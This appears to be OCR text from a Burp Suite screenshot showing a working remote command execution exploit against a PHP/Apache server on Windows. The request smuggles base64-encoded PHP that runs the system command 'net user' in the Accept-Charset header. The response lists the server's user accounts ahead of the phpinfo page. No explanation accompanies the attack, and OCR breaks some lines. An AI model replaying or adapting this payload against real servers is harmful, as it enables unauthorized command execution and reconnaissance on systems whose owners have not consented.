 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Sequencer Repeater Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Targe
Request
Raw Params Headers Hex
GET /phpinfo.php HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Accept-Language: zh-CN,zh;q=0.9
accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Accept-Encoding: gzip,deflate
Connection: close
Content-Length: 2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 13:43:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 57772
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest Support
命令运行完毕，但发生一个或多个错误。
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}